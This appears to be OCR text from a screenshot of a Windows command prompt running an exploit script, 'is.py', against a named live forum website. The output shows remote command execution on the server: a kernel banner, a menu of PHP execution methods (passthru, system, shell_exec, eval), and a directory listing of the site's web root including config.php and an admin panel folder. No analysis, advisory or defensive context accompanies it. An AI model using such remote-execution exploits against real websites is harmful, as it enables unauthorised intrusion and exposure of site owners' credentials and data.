 Invite de commandes - is.py https://forums.funplusgame.com/
C:\Users\Admin>is.py https://forums.funplusgame.com/
Linux ip-10-13-8-5 2.6.18-238.19.1.el5.centos.plusxen #1 SMP Mon Jul 18 11:02
:46 EDT 2011 x86_64
(1) Passthru
(2) System
(3) Shell_exec
(4) PHP_EVAL
Enter Method Number : 1
$: ls -la
total 104
drwxr-xr-x 10 root root 4096 Nov 24 22:53 .
drwxr-xr-x 17 root root 4096 Nov 25 02:05 ..
drwxr-xr-x 3 root root 4096 Nov 25 02:06 .hg
-rw-r--r-- 1 root root 28996 Jan 8 2015 LICENSE
drwxr-xr-x 4 root root 4096 Jan 8 2015 admincp
-rw-r--r-- 1 root root 2784 Nov 15 23:15 config.php
drwxr-xr-x 18 root root 4096 Jan 8 2015 core